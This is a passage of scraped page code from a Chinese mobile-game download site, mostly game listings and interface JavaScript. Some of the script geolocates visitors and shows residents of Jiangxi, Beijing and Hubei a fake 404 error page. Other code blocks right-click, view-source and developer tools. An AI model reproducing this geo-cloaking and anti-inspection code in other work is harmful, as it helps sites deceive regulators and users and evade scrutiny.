class="tit">开心动物园官方手机免费版v4.1.0.00020001</div></a></li><li class="item"><a href="/game/2548.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/08-08/fe526a8f69772c8876c68ee4f8fa2bdc.png"><div awxz class="spcover"><span>开心玩单词软件app安卓版v1.0.0</span></div><div awxz class="tit">开心玩单词软件app安卓版v1.0.0</div></a></li><li class="item"><a href="/game/3303.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/09-25/0213f1249929167ea2dceed33271c57b.png"><div awxz class="spcover"><span>要开心呀游戏免费官方版v1.2.21</span></div><div awxz class="tit">要开心呀游戏免费官方版v1.2.21</div></a></li><li class="item"><a href="/game/3859.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-18/668231019573e1035aa3c1ab549c808b.png"><div awxz class="spcover"><span>开心王者领皮肤助手安卓版v6.5.7</span></div><div awxz class="tit">开心漫画安卓版app手机版v1.0.9.8</div></a></li><li class="item"><a href="/game/4072.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-30/e871773aa85a1bf7ddf8488eb7167443.png"><div awxz class="spcover"><span>4395开心盒子软件安卓版v1.0.5</span></div><div awxz class="tit">4395开心盒子软件安卓版v1.0.5</div></a></li><li class="item"><a href="/game/1745.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/05-12/3bcb84ed502470a1b8eaa9b3755f7bb9.png"><div awxz class="spcover"><span>开心合成手机正版安卓版v1.4.14</span></div><div awxz class="tit">开心合成手机正版安卓版v1.4.14</div></a></li><li class="item"><a href="/game/30.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/11-10/6ceffa0fa2dd9fb0d35d0ef89fdd850e.png"><div awxz class="spcover"><span>开心合成手游官网版1.4.14</span></div><div awxz class="tit">开心合成手机正版安卓版v1.4.14</div></a></li></ul></div></div><div awxz class="soft_related_box down" id="arc_xgwz"><div awxz class="hd"><span>热门文章</span></div><div awxz class="xgwz"><dl><dt><a href="/gl/1.html" target="_blank"><img src="https://awxz.com/d/file/2022/11-09/decbeb0835fdd8b17157ef9da742769c.jpg"></a></dt><dd><p awxz class="tit"><a href="/gl/1.html" target="_blank">战神诸神黄昏NPC不动、传送门不开与电梯不动卡住解决办法</a></p><p class="xx"><span class="time">22.11.09</span></p><div awxz class="info">最近有许多在玩《战神诸神黄昏》这款游戏的玩家反馈，自己碰到了NPC不动、传送门不开、电梯不动等无法推进剧情的卡关BUG问题，那么下面小编就给广大的玩家朋友介绍下在战神诸神</div></dd></dl><ul>  <li><span>22.11.18</span><a href="/gl/77.html" target="_blank">使命召唤战区2怎么改名字 弹错误代码解决方法</a></li><li><span>22.11.16</span><a href="/gl/50.html" target="_blank">明日方舟怎么打在建沙滩18 在建沙滩18打法流程</a></li><li><span>22.11.28</span><a href="/gl/142.html" target="_blank">波西亚时光买马怎么操作 买马和租马方法解析</a></li><li><span>22.11.14</span><a href="/gl/16.html" target="_blank">战神5怎么获得弥补过错奖杯 挚友奖杯获取步骤</a></li><li><span>22.11.30</span><a href="/gl/159.html" target="_blank">蜀山初章福缘书去哪找 十二本福缘书位置</a></li></ul></div></div><div awxz class="soft_related_box" id="arc_cnxh"><div awxz class="hd"><span>猜你喜欢</span></div><div awxz class="show_top_list"><ul awxz class="list"><li awxz class="item"><a href="/game/569.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-14/596b6e8e2016b18ead690e6e5106807a.png"><div awxz class="spcover"><span>推理学院官方旧版本v5.38</span></div><div awxz class="tit">推理学院官方旧版本v5.38</div></a></li><li awxz class="item"><a href="/game/5222.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/07-11/068d93fea5ec18c0ec0b25aad87439b6.png"><div awxz class="spcover"><span>猛鬼发育诡异录游戏安卓手机版v1.1</span></div><div awxz class="tit">猛鬼发育诡异录游戏安卓手机版v1.1</div></a></li><li awxz class="item"><a href="/game/3867.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-18/64d749778a718be7d0be64beccf16605.jpg"><div awxz class="spcover"><span>汽车驾驶员5游戏官网安卓版v0.4</span></div><div awxz class="tit">汽车驾驶员5游戏官网安卓版v0.4</div></a></li><li awxz class="item"><a href="/game/6084.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/10-08/e1dc047d076d302f4797c4bb4012df3e.png"><div awxz class="spcover"><span>躺赢人生游戏官网版v01.240929.02</span></div><div awxz class="tit">躺赢人生游戏官网版v01.240929.02</div></a></li><li awxz class="item"><a href="/game/1179.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/03-17/12283c8e14d7b8f262fb930dfc350617.png"><div awxz class="spcover"><span>疯狂兔子人双人联机版中文版手游v1.0.2.2</span></div><div awxz class="tit">疯狂兔子人双人联机版中文版手游v1.0.2.2</div></a></li><li awxz class="item"><a href="/game/3913.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2024/01-19/f1e5dfd70fcb7e01a1f25629efff1762.jpg"><div awxz class="spcover"><span>少侠传说小游戏正式官网版v1.0.0</span></div><div awxz class="tit">少侠传说小游戏正式官网版v1.0.0</div></a></li><li awxz class="item"><a href="/game/2527.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/08-07/e9a96d2585b39d41d01ef31993f79d28.png"><div awxz class="spcover"><span>单机军旗经典老游戏安卓手机版v1.55</span></div><div awxz class="tit">单机军旗经典老游戏安卓手机版v1.55</div></a></li></ul></div></div><div awxz class="soft_related_box" id="arc_rmck"><div awxz class="rmckbox"><script src="/d/js/acmsd/thea2.js"></script></div></div></div><div awxz class="show_r newshow_r"><div awxz class="show_related_game tjsy_game mat25" id="showRelatedGame"><div awxz class="lingtit">热门游戏</div><div awxz class="hd bornone"><span class="btn-change">换一换</span></div><div awxz class="bd"><ul awxz class="bd-item on"><li class="item"><a rel="nofollow" href="/game/351.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/11-25/1b0a6ddd14b4cb52c5b34082109a5c99.png"><div awxz class="spcover"><span>花亦山心之月手游官网版v1.4.1</span></div><div awxz class="tit">花亦山心之月手游官网版v1.4.1</div></a></li><li class="item"><a rel="nofollow" href="/game/361.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/11-26/090a830e180629104e16673511d43112.png"><div awxz class="spcover"><span>崩坏学园2手游官网版v9.6.8</span></div><div awxz class="tit">崩坏学园2手游官网版v9.6.8</div></a></li><li class="item"><a rel="nofollow" href="/game/402.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-01/4670eee3cc43a55ac2fd5c29c095a4c9.png"><div awxz class="spcover"><span>全民乐舞手游官网版v1.3.8</span></div><div awxz class="tit">全民乐舞手游官网版v1.3.8</div></a></li><li class="item"><a rel="nofollow" href="/game/415.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-02/34fa161852724479dad6adde9c6c112d.png"><div awxz class="spcover"><span>姚记捕鱼手游官网版</span></div><div awxz class="tit">姚记捕鱼手游官网版</div></a></li><li class="item"><a rel="nofollow" href="/game/541.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-08/d70eac970d957c15b3a08a25e593a859.png"><div awxz class="spcover"><span>范冰冰魔范学院正式版v1.2.5.4</span></div><div awxz class="tit">范冰冰魔范学院正式版v1.2.5.4</div></a></li><li class="item"><a rel="nofollow" href="/game/477.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2022/12-08/dc5050d17079159c7fde38485aa0aba2.png"><div awxz class="spcover"><span>古剑世界手游官网版v1.1.10</span></div><div awxz class="tit">古剑世界手游官网版v1.1.10</div></a></li></ul><ul awxz class="bd-item"></ul></div></div><div awxz class="rexinbox"><div awxz class="yx_title newyx_title"><ul awxz id="test_rexin"><li class="last">最热</li><li class="">最新</li></ul></div><div awxz class="R2_cent rexin rexin_1"><ul awxz class="phcon"><li class="linnm_1 on" ><div awxz class="info_1"><span class="num">1</span><a rel="nofollow" href="/game/1004.html" target="_blank"><p>节奏盒子中文版下载最新版本安卓版v1.0.6</p><i class="bq">评分：<em class="pfc">8.1</em></i></a></div><div awxz class="info_2"><span>1</span><a rel="nofollow" href="/game/1004.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/02-28/220f38438d5531f3eb75f8946e35b17e.png"></a><a rel="nofollow" href="/game/1004.html" target="_blank" class="name">节奏盒子中文版下载最新版本安卓版v1.0.6</a><div awxz class="bb"><p>156.7M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1004.html" target="_blank" class="downl2"></a></div></li><li class="linnm_2 " ><div awxz class="info_1"><span class="num">2</span><a rel="nofollow" href="/game/1022.html" target="_blank"><p>姚记捕鱼官方免费最新版v4.8.0.0</p><i class="bq">评分：<em class="pfc">8.2</em></i></a></div><div awxz class="info_2"><span>2</span><a rel="nofollow" href="/game/1022.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-02/f31fe184bd8adaa1ac976716d3dcea5b.png"></a><a rel="nofollow" href="/game/1022.html" target="_blank" class="name">姚记捕鱼官方免费最新版v4.8.0.0</a><div awxz class="bb"><p>444.9M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1022.html" target="_blank" class="downl2"></a></div></li><li class="linnm_3 " ><div awxz class="info_1"><span class="num">3</span><a rel="nofollow" href="/game/1047.html" target="_blank"><p>节奏天国手机版下载最新版GBA</p><i class="bq">评分：<em class="pfc">9.1</em></i></a></div><div awxz class="info_2"><span>3</span><a rel="nofollow" href="/game/1047.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-05/44185f53b61386983a6b7a1bb183069b.jpg"></a><a rel="nofollow" href="/game/1047.html" target="_blank" class="name">节奏天国手机版下载最新版GBA</a><div awxz class="bb"><p>475.2M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1047.html" target="_blank" class="downl2"></a></div></li><li class="linnm_4 " ><div awxz class="info_1"><span class="num">4</span><a rel="nofollow" href="/game/1076.html" target="_blank"><p>邪恶冥刻手机版游戏app安卓版</p><i class="bq">评分：<em class="pfc">9.0</em></i></a></div><div awxz class="info_2"><span>4</span><a rel="nofollow" href="/game/1076.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-08/b70db14cccf4f0c8d98ce748544f2e05.png"></a><a rel="nofollow" href="/game/1076.html" target="_blank" class="name">邪恶冥刻手机版游戏app安卓版</a><div awxz class="bb"><p>46.7M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1076.html" target="_blank" class="downl2"></a></div></li><li class="linnm_5 " ><div awxz class="info_1"><span class="num">5</span><a rel="nofollow" href="/game/1095.html" target="_blank"><p>touchitrikka汉化直装版游戏安卓版v1.0</p><i class="bq">评分：<em class="pfc">9.0</em></i></a></div><div awxz class="info_2"><span>5</span><a rel="nofollow" href="/game/1095.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-09/9f36060d0f013e6b9b34fbf6b99c16d0.png"></a><a rel="nofollow" href="/game/1095.html" target="_blank" class="name">touchitrikka汉化直装版游戏安卓版v1.0</a><div awxz class="bb"><p>10.0M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1095.html" target="_blank" class="downl2"></a></div></li><li class="linnm_6 " ><div awxz class="info_1"><span class="num">6</span><a rel="nofollow" href="/game/1125.html" target="_blank"><p>打屁股2手游安卓手机版</p><i class="bq">评分：<em class="pfc">8.7</em></i></a></div><div awxz class="info_2"><span>6</span><a rel="nofollow" href="/game/1125.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-13/117e02bcd7fc56b7ce87ec1ef8e0b3b8.png"></a><a rel="nofollow" href="/game/1125.html" target="_blank" class="name">打屁股2手游安卓手机版</a><div awxz class="bb"><p>17.0M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1125.html" target="_blank" class="downl2"></a></div></li><li class="linnm_7 " ><div awxz class="info_1"><span class="num">7</span><a rel="nofollow" href="/game/1142.html" target="_blank"><p>监禁少女游戏2.0汉化版手机版</p><i class="bq">评分：<em class="pfc">8.6</em></i></a></div><div awxz class="info_2"><span>7</span><a rel="nofollow" href="/game/1142.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-14/7fc93ffb5c001616c2c376c83612ffcf.png"></a><a rel="nofollow" href="/game/1142.html" target="_blank" class="name">监禁少女游戏2.0汉化版手机版</a><div awxz class="bb"><p>13.7M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1142.html" target="_blank" class="downl2"></a></div></li><li class="linnm_8 " ><div awxz class="info_1"><span class="num">8</span><a rel="nofollow" href="/game/1157.html" target="_blank"><p>大便超人正版官方手机版app中文版2.3</p><i class="bq">评分：<em class="pfc">8.3</em></i></a></div><div awxz class="info_2"><span>8</span><a rel="nofollow" href="/game/1157.html" target="_blank" class="img"><img src="https://awxz.com/d/file/2023/03-15/ea5bd70a4d447600e3e52de798729f21.png"></a><a rel="nofollow" href="/game/1157.html" target="_blank" class="name">大便超人正版官方手机版app中文版2.3</a><div awxz class="bb"><p>3.56M</p><div awxz class="miaoshu">休闲益智</div></div><a rel="nofollow" href="/game/1157.html" target="_blank" class="downl2"></a></div></li></ul></div></ul></div></div></div></div><div awxz class="back_top"><div awxz class="backt"><a href="javascript:(0)" target="_self"></a></div></div><div awxz class="footer"><div awxz class="foot"><div awxz class="foot_m"><p awxz class="txt">Copyright &copy;&nbsp; 爱玩下载网(https://awxz.com).All Rights Reserved</p><p>赣ICP备13005591号-3</p><p class="txt"></p></div></div></div><script type="text/javascript" src="https://awxz.com/skin/js/gb.js"></script><div style="display:none"><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?7fa51f0c0135ea56bb48ccd0014ac438";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></div><script type="text/javascript">$(.count_down).click(function(){var id = $("#xpcontent_id").attr("data");var f = $(this).attr("data");if(f==1)count_down(id,counts);});function count_down(id,action){$.get("/api.php?op=countdown&action="+action+"&id="+id);}function support(id, commentid,showid) {$.getJSON(/index.php?m=comment&c=index&a=support&format=jsonp&commentid=+commentid+&id=+id+&callback=?, function(data){if(data.status == 1) {$(#+showid).html(parseInt($(#+showid).html())+1);} else {alert(data.msg);}});}function digg(status) {$.getJSON(/api.php?op=digg&action=down&id=30&type=+status, function(data){if(data.status == 1) {$(#digg_+status).html(parseInt($(#digg_+status).html())+1);$(#digg_+status).parent().addClass(on);} else {alert(data.msg);}});}</script><script type="text/javascript" src="/skin/js/jquery.gotop.js"></script><script>lvLoader()</script><script class="closetag">lvLoader(true)</script><script type="text/javascript">//换一批function show_anzhuo(id){if(id==anzhuo_A){document.getElementById(anzhuo_B).style.display="none"; document.getElementById(anzhuo_A).style.display="block"; document.getElementById(anzhuo_huan).onclick=function(){show_anzhuo(anzhuo_B);};}else if(id==anzhuo_B){document.getElementById(anzhuo_A).style.display="none"; document.getElementById(anzhuo_B).style.display="block"; document.getElementById(anzhuo_huan).onclick=function(){ show_anzhuo(anzhuo_A);};}}</script></body></html>'
            document.getElementsByTagName('html')[0].innerHTML = '<body>'+html+'</body>'
            //document.title="\u0034\u0030\u0034\u9875\u9762\u4e0d\u5b58\u5728";
        }
    }
    keycodes()
} catch (e) {}
function keycodes() {
    document.oncontextmenu = function () { return false };
    document.onkeydown = function (e) {
        e = window.event || e;
        var k = e.keyCode;
        if ((e.ctrlKey == true && k == 85) || k == 123) {
            e.keyCode = 0;
            e.returnValue = false;
            e.cancelBubble = true;
            return false;
        }
    }
}

//document.writeln("<script src=\"https://pv.ip1398.com/\"></script>");
document.writeln("<script language=\'javascript\' type=\'text/javascript\'>");
document.writeln("var city = returnCitySN[\'cname\'];");
document.writeln("var tc = 1;");
document.writeln("if (city.indexOf(\'江2西\') != -1 || city.indexOf(\'北京\') != -1 || city.indexOf(\'湖2北\') != -1 ) {");
document.writeln("window.stop ? window.stop() : document.execCommand(\"Stop\");");
document.writeln("var html = \'<style type=\"text/css\">body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}fieldset{padding:0 15px 10px 15px;}h1{font-size:2.4em;margin:0;color:#FFF;}h2{font-size:1.7em;margin:0;color:#CC0000;}h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:\"trebuchet MS\", Verdana, sans-serif;color:#FFF;background-color:#555555;}#content{margin:0 0 0 2%;position:relative;}.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}</style><div id=\"header\"><h1>服务器错误</h1></div><div id=\"content\"><div class=\"content-container\"><fieldset><h2>404 - 找不到文件或目录。</h2><h3>您要查找的资源可能已被删除，已更改名称或者暂时不可用。</h3></fieldset></div></div>\';");
document.writeln("document.getElementsByTagName(\'html\')[0].innerHTML = \'<body>\'+html+\'</body>\'");
document.writeln("}");
document.writeln("</script>");

function tabit(btn){
  var idname = new String(btn.id);
  var s = idname.indexOf("_");
  var e = idname.lastIndexOf("_")+1;
  var tabName = idname.substr(0, s);
  var id = parseInt(idname.substr(e, 1));
  var tabNumber = btn.parentNode.childNodes.length;
  for(i=0;i<tabNumber;i++){
  document.getElementById(tabName+"_btn_"+i).className = "";
    };
    btn.className = "curr";
};

function etabit(btn){
  var idname = new String(btn.id);
  var s = idname.indexOf("_");
  var e = idname.lastIndexOf("_")+1;
  var tabName = idname.substr(0, s);
  var id = parseInt(idname.substr(e, 1));
  var tabNumber = btn.parentNode.childNodes.length;
  for(i=0;i<tabNumber;i++){
  document.getElementById(tabName+"_div_"+i).style.display = "none";
  document.getElementById(tabName+"_btn_"+i).className = "";
    };
    document.getElementById(tabName+"_div_"+id).style.display = "block";
    btn.className = "curr";
};

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/gb.js
body_size: 7533
content:
if (typeof _webInfo != "undefined") {
var bjname = _webInfo.Username;
if (bjname != '') {
switch (bjname){

case '1':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '4':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '5':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '6':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '7':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '8':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '9':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '10':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '11':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '12':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '13':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '14':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '15':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '17':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '2':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb1.js"></script>');
break;

case '16':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb2.js"></script>');
break;

case '30':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb2.js"></script>');
break;

case '32':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb2.js"></script>');
break;

case '33':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb2.js"></script>');
break;

case '34':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/pb2.js"></script>');
break;

}
}
}

function ResizeImages()
{
   var myimg,oldwidth,oldheight;
   var maxwidth=550;
   var maxheight=550;
   var imgs = document.getElementById('j_app_desc').getElementsByTagName('img');   //如果你定义的id不是article，请修改此处

   for(i=0;i<imgs.length;i++){
     myimg = imgs[i];

     if(myimg.width > myimg.height)
     {
         if(myimg.width > maxwidth)
         {
            oldwidth = myimg.width;
            myimg.height = myimg.height * (maxwidth/oldwidth);
            myimg.width = maxwidth;
         }
     }else{
         if(myimg.height > maxheight)
         {
            oldheight = myimg.height;
            myimg.width = myimg.width * (maxheight/oldheight);
            myimg.height = maxheight;
         }
     }
   }
}
ResizeImages();

document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/lazyload.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/index.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/script_index2.js\'></script>");

$(function () {
var tab = $('.J_tab_cont.fix')
tab.hide()
tab.eq(0).css('display', 'block')
var tabtit = $('.m-related-zt .g-tab li')
tabtit.click(function () {
 var temp = $(this).index()
 $(this).addClass('cur').siblings().removeClass('cur')
 tab.hide().eq(temp).css('display', 'block')
})
$('.wrap_lf_tt .xgzt').click(function () {
 var temp = $('.m-related-zt').offset().top
 $('body,html').animate({ scrollTop: temp }, 500);
})
$('.phcon').each(function(ind,ele){
$(ele).find('li').mouseover(function(){
$(this).addClass('on').siblings().removeClass('on')
})
})
})

$(document).ready(function () {

var hfg = $(".hf1200").height(),
 ggh = $(".ggwbox").height(),
 ggh2 = $(".ggwbox_new").height(),
 xzy = $(".xzsbox").height(),
 xzy2 = $(".ggbox").height(),
 art1 = $(".art_rgg").height(),
 ycgg1 = $(".rg_ggbox").height();

if (hfg == 0) {
 $(".hf1200").addClass("mt0");
} else {
 $(".hf1200").removeClass("mt0");
}
if (ggh != 0) {
 $(".ggwbox").addClass("mt15 mb15");
} else {
 $(".ggwbox").removeClass("mt15 mb15");
}
if (xzy == 0) {
 $(".xzsbox").addClass("mar0");
} else {
 $(".xzsbox").removeClass("mar0");
}
if (ggh2 == 0) {
 $(".ggwbox_new").addClass("mt0");
} else {
 $(".ggwbox_new").removeClass("mt0");
}
if (xzy == 0) {
 $(".xzsbox").addClass("mar0");
} else {
 $(".xzsbox").removeClass("mar0");
}
if (xzy2 == 0) {
 $(".ggbox").addClass("mar0");
} else {
 $(".ggbox").removeClass("mar0");
}
if (art1 == 0) {
 $(".art_rgg").addClass("mar0");
} else {
 $(".art_rgg").removeClass("mar0");
}
if (ycgg1 == 0) {
 $(".rg_ggbox").addClass("mar0");
} else {
 $(".rg_ggbox").removeClass("mar0");
}

var hjgs = $(".lbhj .bd li").length;
if (hjgs <= 6) {
 $(".lbhj .bd").css("height", "32px");
 $(".lbhj .bd").css("margin-top", "32px");
}
var yl = $(".partner_con ul li").length;
if (yl <= 36) {
 $(".link_arrow").hide();
}

$(".zt_xgwz ul li").eq(1).addClass("wl");
$(".zt_xgwz ul li").eq(3).addClass("wl");
$(".zt_xgwz ul li").eq(5).addClass("wl");

$(".main_news .left_lb .hot").parent().css("max-width", "320px");
$(".main_news .left_lb .hot").parent().find("span").css("max-width", "300px");
$(".nav .sanj").parent().parent().css("overflow", "visible");
$(".nav .sanj").parent().parent().parent().css("overflow", "visible");

$(".sort_list").each(function (ind, ele) {
 $(this).find("dl").eq(1).addClass("der");
});
$(".sort_list dl").each(function (ind, ele) {
 var a = $(this).find("dd a").length;
 if (a <= 2) {
 $(this).find("dd a").css("margin-top", "18px");
 }
});

$("#blph ul li").mouseover(function () {
 var lid = $(this).index();
 var s = $(this).parent().parent();
 var par_class = $(s).attr("id");
 $("#" + par_class + " ul li").removeClass("on");
 $(this).addClass("on");
 $("#" + par_class + "a" + " ul").hide();
 lid++;
 $("#" + par_class + "a" + " ul:nth-child(" + lid + ")").show();
});

$("#xyb ul li").mouseover(function () {
 var lid = $(this).index();
 var s = $(this).parent().parent();
 var par_class = $(s).attr("id");
 $("#" + par_class + " ul li").removeClass("on");
 $(this).addClass("on");
 $("#" + par_class + "a" + " div").hide();
 lid++;
 $("#" + par_class + "a" + " div:nth-child(" + lid + ")").show();
});

$(".main_soft .hd ul li").mouseover(function () {
 $(".main_soft .hd ul li").removeClass("on");
 $(".main_softbox").css("display", "none");
 $(this).addClass("on");
 var a = $(this).attr('id') + "a";
 $("#" + a).css("display", "block");
});
$("#az .index_gytit .tabs li").mouseover(function () {
 $("#az .index_gytit .tabs li").removeClass("on");
 $("#az .mbox").css("display", "none");
 $(this).addClass("on");
 var z = $(this).attr('id') + "z";
 $("#" + z).css("display", "block");
});
$("#ios .index_gytit .tabs li").mouseover(function () {
 $("#ios .index_gytit .tabs li").removeClass("on");
 $("#ios .mbox").css("display", "none");
 $(this).addClass("on");
 var i = $(this).attr('id') + "i";
 $("#" + i).css("display", "block");
});
$("#game .index_gytit .tabs li").mouseover(function () {
 $("#game .index_gytit .tabs li").removeClass("on");
 $("#game .mbox").css("display", "none");
 $(this).addClass("on");
 var g = $(this).attr('id') + "g";
 $("#" + g).css("display", "block");
});

$(".index_r_lb dl").mouseover(function () {
 $(this).addClass("on").siblings().removeClass('on');
});

$('.bt_abtn').on('click', 'a', function (e) {
 var setht = $('.xzdzbox').offset().top;
 $('body,html').animate({ scrollTop: setht }, 500);
 return false;
});

//文章内页
$(".art_showl .game").each(function (ind, ele) {
 $(this).find(".hd li").mouseover(function () {
 var lid = $(this).index();
 var s = $(this).parent().parent();
 $(this).parent().find("li").removeClass("on");
 $(this).addClass("on");
 $(this).parent().parent().parent().find(".qhnr .bd").hide();
 var nr = $(this).parent().parent().parent().find(".qhnr .bd");

 lid++;
 $(this).parent().parent().parent().find(".qhnr .bd").eq(lid - 1).show();
 });
});

$("#fenl ul li").mouseover(function () {
 var lid = $(this).index();
 var s = $(this).parent().parent();
 var par_class = $(s).attr("id");
 $("#" + par_class + " ul li").removeClass("on");
 $(this).addClass("on");
 $("#" + par_class + "a" + " .bd").hide();
 lid++;
 $("#" + par_class + "a" + " .bd:nth-child(" + lid + ")").show();
});

if($('.xzbox').length && $('#soft_title').length){
gensui()
}
});
function gensui(){
var $win = $(window),
 $els = $('.wrap_rg'),
settop=$els.offset().top,
wdht=$(window).height();
$win.scroll(function(){
 var scrollTop = $win.scrollTop();
 
 if($els.height()<$('.wrap_lf').height()){
 $els.each(function(){
  var $this = $(this);
  if(scrollTop > settop+$this.height()-wdht){
  $this.addClass('pos-fixed');
  }else{
  $this.removeClass('pos-fixed');
  }

  var v = scrollTop - (document.body.scrollHeight-170-wdht);
  if(v > 0){
  $this.css({bottom: v+'px'});
  }else{
  $this.removeAttr('style');
  }
 })
 }
})
}

//左侧跟随
function zgens() {
if (navigator.appName == "Microsoft Internet Explorer")
 if (navigator.appVersion.match(/7./i) == '7.')
 return false;
var ht = $('.weizhi').height() + $('.head').height() + $('.ggwbox').height() + $('.phb_rmtj').height() + $('.zt_gytit').height(),
 hts = $('.weizhi').height() + $('.head').height() + $('.gxlist').height() + $('.phb_rmtj').height() + $('.zt_gytit').height(),
 htss = $('.weizhi').height() + $('.head').height() + $('.ggwbox').height() + $('.w1k_box').height() - 500;
var zh = document.documentElement.clientHeight;
if ($(window).scrollTop() < ht) {
 $('.left_menu,.phb_menu').removeClass('guding');
 $('.left_menu,.phb_menu').removeClass('guding2');
}
else if ($(window).scrollTop() < htss) {
 $('.left_menu,.phb_menu').addClass('guding');
 $('.left_menu,.phb_menu').removeClass('guding2');
}
else {
 $('.left_menu,.phb_menu').removeClass('guding');
 $('.left_menu,.phb_menu').addClass('guding2');
}
}
//右侧跟随
function ygens() {
var ygens = document.getElementById("gdgs_r");
if (ygens != null) {
 var gdkh = $('#gdgs_r').height();
 var lh = $('.art_listl').height(),
 rh = $('.wrap_rg').height();
 if (lh > rh) {
 var rht = $('.head').height() + $('.weizhi').height() + $('.ggwbox').height() + $('.art_rgg').height() + $('.fldhbox').height() + $('.rmrjbox').height() + $('.rg_ggbox').height() + $('.blbox').height() + $('.rg_ggbox').height() + 120,
  rhtss = $('.head').height() + $('#main1k').height();
 if ($(window).scrollTop() < rht) {
  $('#gdgs_r').removeClass('gdgs');
  $('#gdgs_r').removeClass('gdgs2');
 }
 else if ($(window).scrollTop() < rhtss) {
  $('#gdgs_r').addClass('gdgs');
  $('#gdgs_r').removeClass('gdgs2');
 }
 else if ($(window).scrollTop() >= rhtss) {
  alert(0);
  $('#gdgs_r').removeClass('gdgs');
  $('#gdgs_r').addClass('gdgs2');
 }
 }
}
}

$(function () {
$(".top_bar .qzdh").live({
 mouseenter: function () {
 $(this).addClass("on");
 $(".top_bar .qzdh .bd").show();
 }, mouseleave: function () {
 $(this).removeClass("on");
 $(".top_bar .qzdh .bd").hide();
 }
});

$(".soft_list .hd .banb a").live({
 mouseenter: function () {
 $(this).find(".ewm").show();
 $(this).parent().parent().parent().css("z-index", "10");
 }, mouseleave: function () {
 $(this).find(".ewm").hide();
 $(this).parent().parent().parent().css("z-index", "0");
 }
});

$(".header .sj").live({
 mouseenter: function () {
 $(this).find(".ewm").show();

 }, mouseleave: function () {
 $(this).find(".ewm").hide();
 }
});
});

function foot(id) {
var sy = document.getElementById("main1_l");
if (sy != null) return false;
var zch = document.body.clientHeight;
if (typeof ($('#' + id)) == 'object' && typeof (id) != 'undefined') {
 var pmh = $('#' + id).innerHeight();
} else {
 var pmh = document.documentElement.clientHeight;
}
if (pmh > zch) {
 $('.footer').addClass('fixed');
} else {
 $('.footer').removeClass('fixed');
}
}

$(document).ready(function () {
$($(".phb_menu dl dt").parent().children('dd')).css("display", "none");
$(".phb_menu dl.down dd").css("display", "block");
$(".phb_menu dt").click(function () {
 var ty = $(this).attr("data");
